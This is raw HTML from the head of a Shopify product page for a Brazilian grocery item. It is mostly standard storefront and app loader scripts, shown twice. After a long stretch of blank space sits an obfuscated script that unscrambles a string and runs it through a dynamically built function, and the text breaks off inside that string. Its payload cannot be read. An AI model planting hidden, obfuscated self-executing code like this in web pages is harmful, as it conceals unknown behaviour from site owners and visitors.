atar_BTnouDA3.pt-BR.esm.js"],"pay-button":["modules/v2/client.pay-button_BGOe2UaM.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5RVPUrS.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_bpzR1mxu.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BK7r7_Qa.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BY7xnTxo.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_e2Ne3BS9.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CpIbjdRd.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login":["modules/v2/client.shop-login_BKPpIyn8.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_LsyC6Eo-.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"bc5d131e-f325-4305-a595-cc21e5d25e06-1768832193","pageurl":"braziliancorner.shop\/pt\/products\/toddy-achocolatado-370g","u":"272f87728825","p":"product","rtyp":"product","rid":9280043778353};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/toddy-achocolatado-370g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/products/toddy-achocolatado-370g.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Dvjfy0Cg.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DLsB8Gg4.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-button":["modules/v2/client.shop-button_xWEQbfwt.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_q1lNbL24.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BsJK4r2R.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_trzSUsns.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BZk5u-4l.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"pay-button":["modules/v2/client.pay-button_BGOe2UaM.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5RVPUrS.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_bpzR1mxu.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BK7r7_Qa.pt-BR.esm.js","modules/v2/client.shop-login-button_CZiRNle5.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BY7xnTxo.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_e2Ne3BS9.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CpIbjdRd.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"shop-login":["modules/v2/client.shop-login_BKPpIyn8.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_LsyC6Eo-.pt-BR.esm.js","modules/v2/chunk.common_Bl7cq5VU.esm.js","modules/v2/chunk.modal_BkQAmSgg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"bc5d131e-f325-4305-a595-cc21e5d25e06-1768832193","pageurl":"braziliancorner.shop\/pt\/products\/toddy-achocolatado-370g","u":"272f87728825","p":"product","rtyp":"product","rid":9280043778353};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder 0675d9c98eaba321 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) 